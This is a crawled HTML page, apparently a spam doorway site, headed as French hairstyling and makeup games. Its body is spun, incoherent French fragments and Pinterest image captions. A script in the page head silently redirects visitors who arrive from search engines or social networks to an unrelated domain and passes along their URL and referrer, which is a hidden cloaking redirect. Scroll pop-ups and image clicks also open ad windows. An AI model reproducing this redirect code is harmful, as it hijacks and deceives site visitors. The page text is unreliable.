

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abbigailgradywallz.pages.dev/des-jeux-de-coiffure-et-de-maquillage
body_size: 5980
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Des Jeux De Coiffure Et De Maquillage </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Lula" }, "headline": "Des Jeux De Coiffure Et De Maquillage", "datePublished": "2021-10-04", "image": "https://i.pinimg.com/736x/48/6c/16/486c1652de0fcda81014f67da55b56c7.jpg", "publisher": { "@type": "Organization", "name": "abbigailgradywallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=des+jeux+de+coiffure+et+de+maquillage", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/5c/4a/f2/5c4af2e3217190fb6718086680a2f952.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/736x/5c/4a/f2/5c4af2e3217190fb6718086680a2f952.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Des Jeux De Coiffure Et De Maquillage </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Des Jeux De Coiffure Et De Maquillage</strong>. Tu peux choisir la french manucure la pose de faux ongles les stickers pour les ongles avec plein de motifs différents. Sélectionnez sa coiffure maquillez-la rouge-à-lèvres mascara blush et choisissez ses vêtements le tout avec la.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/736x/5c/4a/f2/5c4af2e3217190fb6718086680a2f952.jpg" src="[data-uri]" alt="Epingle Par Gardenia Sur Coiffure Coiffure Coiffures Simples Maquillage" width="640" height="360" /><figcaption>Epingle Par Gardenia Sur Coiffure Coiffure Coiffures Simples Maquillage from www.pinterest.com</figcaption></figure><p> Tu peux choisir la french manucure la pose de faux ongles les stickers pour les ongles avec plein de motifs différents. Les conseillères de Jolie Katie seront-elles à la hauteur. Jouez aux meilleurs Jeux de Maquillage en ligne sur 1001Jeux. </p><h3>De nombreux choix soffrent a vous dans ce jeu de maquillageAvec votre souris vous allez maquiller coiffer et.</h3><p>Cliquez sur ses cheveux pour choisir la coupe que vous aimez. Jespère que le contenu de cet article pourra vous aider à trouver la meilleure idée de ce que vous voulez savoir. Whether its Windows Mac iOs or Android you will be able to download the images using download button. Vous bénéficierez de bien plus de niveaux et doptions par rapport aux jeux de coiffure en ligne.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Jeux De Barbie Habillage Et Maquillage Gratuit En Ligne Diy Travel Bag Travel Bag Organization Travel Diy" data-src="https://i.pinimg.com/474x/98/93/ae/9893ae86b3c3608e4e91a98bbf12aec2.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Ce jeu de manucure coiffure maquillage te propose de décorer tes ongles de mille et unes façons et de relooker entièrement ce joli model.</p></aside><aside><img class="v-image ads-img lazyload" alt="تهانينا Fun Bags Clip Art Coaster Set" data-src="https://i.pinimg.com/236x/1f/a6/b9/1fa6b9e3572712ffce3f0dce7e9a73d3.png" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Chaque style vestimentaire y est tel que de belles robes des tenues décontractées ou gothiques.</p></aside><aside><img class="v-image ads-img lazyload" alt="3 In 1 Face Eyeshadow Mineral Powder Brush Cosmetic Makeup Brush Portable 1 Set Coiffure Et Beaute Beaute Coiffure" data-src="https://i.pinimg.com/474x/95/2f/b3/952fb3c5a86961e87da20d4eb1e382d7.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Jeux de fille jeux exclusifs jolis jeux jeux dhabillage jeux de maquillage jeux de coiffure jeux de fille de styliste.</p></aside><aside><img class="v-image ads-img lazyload" alt="Coffret Maquillage Barbie Maquillage Barbie Coffret Maquillage Maquillage" data-src="https://i.pinimg.com/236x/9a/a4/a4/9aa4a4917256baea8f666b0fdaf18c20.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Jeux de habillage maquillage et coiffure de Barbie gratuits pour fille.</p></aside><aside><img class="v-image ads-img lazyload" alt="Kim Kardashian Revealed Without Makeup Maquillage Regards Kardashian Coiffure Et Beaute" data-src="https://i.pinimg.com/236x/95/54/8c/95548cab7c722238dfc462f7636a136e--full-makeup-no-makeup.jpg" src="[data-uri]" width="640" height="360" /><small>Source: nl.pinterest.com</small><p>Si vous visez un relooking complet testez lun de nos niveaux dhabillage complet.</p></aside><aside><img class="v-image ads-img lazyload" alt="Natural Hair Style Hair Styles Natural Hair Styles Curly Hair Styles" data-src="https://i.pinimg.com/236x/14/33/4a/14334a2a3507db4683c7f191d9263079.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Jouer au jeu Coiffure et de maquillage.</p></aside><aside><img class="v-image ads-img lazyload" alt="Jeux Barbie Habillage Maquillage Coiffure Gratuit" data-src="https://i.pinimg.com/236x/5c/4a/f2/5c4af2e3217190fb6718086680a2f952.jpg" src="[data-uri]" width="640" height="360" /><small>Source: id.pinterest.com</small><p>Encore une jeune demoiselle qui a besoin de laide des filles pour être la plus belle.</p></aside><aside><img class="v-image ads-img lazyload" alt="11 000 Of These New 5 Foundations Sold In Their First 2 Hours On Sale Maquillage Makeup Revolution Jeu De Pinceau De Maquillage" data-src="https://i.pinimg.com/236x/a3/26/48/a326481a9e4eeb7725b322178cb957e6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Jouez à des jeux de maquillage et habillage et amusez-vous avec beaucoup de combinaisons de styles.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Par Gardenia Sur Coiffure Coiffure Coiffures Simples Maquillage" data-src="https://i.pinimg.com/236x/74/4d/cc/744dcc98d2b5d5e6211711946ca1554f.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Coiffe et maquille cette jeune fille comme limage proposée.</p></aside></section><section><article><p><a href="/evier-et-meuble-sous-evier-salle-de-bains-leroy-merlin.html"><i>&larr; evier et meuble sous evier salle de bains leroy merlin</i></a><a href="/deco-cuisine-cocooning.html"><i>deco cuisine cocooning &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 